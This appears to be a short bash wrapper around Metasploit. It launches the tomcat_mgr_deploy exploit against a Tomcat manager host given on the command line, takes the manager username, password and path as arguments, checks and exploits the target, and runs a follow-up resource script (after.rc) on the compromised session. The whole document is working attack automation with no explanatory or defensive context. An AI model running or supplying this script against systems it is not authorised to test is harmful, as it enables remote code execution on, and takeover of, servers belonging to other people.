 #!/bin/bash
msfconsole -q -x "use exploit/multi/http/tomcat_mgr_deploy;
set AutoRunScript multi_console_command -rc ./after.rc;
set RHOST $4;
set RPORT $5;
set HttpUsername $1;
set HttpPassword $2;
set PATH $3;
set target 1;
check;
exploit;
exit"
if [ $? -ne 0 ]; then
    echo -e "\n Something went wrong"
    exit 1
fi
exit 0